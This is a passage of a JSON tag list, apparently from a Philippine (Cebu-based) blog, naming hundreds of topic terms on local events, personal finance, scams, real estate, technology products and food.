Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic 